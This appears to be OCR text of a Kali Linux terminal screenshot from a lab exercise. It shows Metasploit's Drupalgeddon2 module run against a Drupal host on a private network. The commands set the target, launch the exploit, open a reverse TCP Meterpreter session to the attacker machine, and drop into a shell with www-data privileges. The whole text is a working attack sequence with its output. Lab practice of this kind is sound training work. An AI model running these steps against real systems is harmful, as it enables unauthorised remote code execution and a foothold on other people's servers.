 kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.64.129
rhost ⇒ 192.168.64.129
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport ⇒ 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.64.129
[*] Meterpreter session 1 opened (192.168.64.128:4444 → 192.168.64.129:38596
) at 2022-01-04 02:14:47 -0500
session1
shell
meterpreter > session1
[-] Unknown command: session1
meterpreter > shell
Process 3046 created.
Channel 0 created.
whoami
www-data
^[^A^[^A^?
/bin/sh: 2:  not found
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)